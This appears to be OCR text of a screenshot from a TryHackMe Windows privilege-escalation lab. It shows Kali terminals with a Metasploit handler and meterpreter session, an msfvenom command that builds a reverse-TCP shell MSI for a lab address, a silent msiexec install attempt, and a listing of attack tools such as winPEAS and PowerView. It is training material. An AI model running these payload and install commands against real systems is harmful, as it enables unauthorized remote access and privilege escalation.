 File Machine View Input Devices Help
Activities Terminator Dec 12 02:07
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 85x22
msf5 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter > shell
Process 4556 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user\Desktop>msiexec /quiet /qn /i C:\Users\user\Desktop\rev.msi
msiexec /quiet /qn /i C:\Users\user\Desktop\rev.msi
C:\Users\user\Desktop>This installation package could not be opened.  Contact the app
lication vendor to verify that this is a valid Windows Installer package.
C:\Users\user\Desktop>del rev.msi
del rev.msi
C:\Users\user\Desktop>^Z
Background channel 3? [y/N]  y
meterpreter > upload
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 85x25
-rw-r--r-- 1 kali kali  759680 Jun 22 14:58 accesschk64.exe
-rw-r--r-- 1 kali kali 1379216 Jun 22 14:58 accesschk.exe
-rw-r--r-- 1 kali kali  981026 Dec 10 23:08 AccessChk.zip
-rw-r--r-- 1 kali kali    7168 Dec 10 23:38 common.exe
-rw-r--r-- 1 kali kali    7490 Jun 22 14:57 Eula.txt
-rw-r--r-- 1 kali kali   73802 Dec 10 23:02 met.exe
-rw-r--r-- 1 kali kali  361920 Dec 10 23:12 PowerView.ps1
-rw-r--r-- 1 kali kali   73802 Dec 12 01:56 rev.exe
-rw-r--r-- 1 kali kali       0 Dec 12 02:04 rev.msi
-rw-r--r-- 1 kali kali       0 Dec 12 02:04 shell.aspx
-rw-r--r-- 1 kali kali   73802 Dec 11 07:16 shell.exe
-rwxr-xr-x 1 kali kali   35107 Dec 10 23:34 winPEAS.bat
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.13.26.184 LPORT=6666 -f msi >
rev.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 85x16
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$ rdesktop 10.10.185.119
76
Autoselecting keyboard map 'en-us' from locale
Core(warning): Certificate received from server is NOT trusted by this system, an exc
eption has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system, an exc
eption has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
Clipboard(error): xclip_handle_SelectionNotify(), unable to find a textual target to
satisfy RDP clipboard text request
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 85x16
TX packets 1212  bytes 228536 (223.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.13.26.184  netmask 255.255.128.0  destination 10.13.26.184
inet6 fe80::d751:2b61:61d7:6106  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSP
EC)
RX packets 66648  bytes 18303956 (17.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 98806  bytes 22816068 (21.7 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentestin
└─$